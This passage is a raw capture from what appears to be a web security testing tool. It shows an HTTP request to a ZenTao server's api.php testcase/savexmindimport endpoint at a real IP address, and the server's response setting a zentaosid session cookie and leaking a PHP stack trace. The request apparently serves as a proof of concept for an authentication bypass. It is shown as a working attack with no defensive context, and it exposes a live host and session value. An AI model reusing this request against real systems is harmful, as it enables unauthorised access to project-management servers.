 equest
数据包扫描
美化
热加载
构造请求
1 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&
productID=dddidkyodsnfamzvjidb&branch=klmnehgxnsmeuhshbooy HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
Responses
1103bytes / 335ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 06:06:40 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=a00274c610bb0c4802abca1e2e48da3f; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Tue, 22-Apr-2025 06:06:40 GMT; Max-Age=2592000;
path=/zentao/
9 Set-Cookie: device=desktop; expires=Tue, 22-Apr-2025 06:06:40 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
10 Set-Cookie: theme=default; expires=Tue, 22-Apr-2025 06:06:40 GMT;
Max-Age=2592000; path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22 Content-Length: 1103
23
24 {"status":"success","data":"{\"locate\":\"http:\\\/\\\/120.202.175.
164:8117http:\\\/\\\/120.202.175.164:8117\\\/zentao\\\/index.php?m=user&f=deny&
t=json&module=testcase&method=importXmind\"}",
"md5":"2941308275918b712746d82900fbd290"}<html><head><meta
http-equiv='Content-Type' content='text/html; charset=utf-8' /></head><body><br /
>
25 14:06:40 Uncaught Error: Call to undefined method helper::end() in module/common/
model.php:454<br />
26 Stack trace:<br />
27 #0 module/testcase/control.php(3140): commonModel->deny('testcase',
'importXmind')<br />
28 #1 framework/base/router.class.php(2299): testcase->saveXmindImport()<br />
29 #2 framework/router.class.php(716): baseRouter->loadModule()<br />
30 #3 framework/api/router.class.php(200): router->loadModule()<br />